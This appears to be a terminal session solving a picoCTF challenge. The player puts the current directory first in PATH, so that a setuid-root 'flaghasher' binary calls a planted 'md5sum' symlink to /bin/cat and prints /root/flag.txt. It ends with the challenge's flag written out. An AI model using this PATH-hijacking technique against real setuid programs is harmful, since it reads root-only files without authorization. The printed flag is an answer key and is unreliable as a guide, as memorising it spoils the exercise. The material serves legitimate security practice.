 ctf-player@pico-chall$ ls -la
total 24
drwxr-xr-x 1 ctf-player ctf-player    34 Jun 29 07:20 .
drwxr-xr-x 1 root       root          24 Mar  6 03:44 ..
drwx------ 2 ctf-player ctf-player    34 Jun 29 07:14 .cache
-rw-r--r-- 1 root       root          67 Mar  6 03:45 .profile
-rwsr-xr-x 1 root       root       18312 Mar  6 03:45 flaghasher
lrwxrwxrwx 1 ctf-player ctf-player     8 Jun 29 07:20 md5sum -> /bin/cat
ctf-player@pico-chall$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
ctf-player@pico-chall$ export PATH=".":$PATH
ctf-player@pico-chall$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
ctf-player@pico-chall$ ./flaghasher
Computing the MD5 hash of /root/flag.txt....

picoCTF{sy5teM_b!n@riEs_4r3_5c@red_0f_yoU_e85aba2d}ctf-player@pico-chall$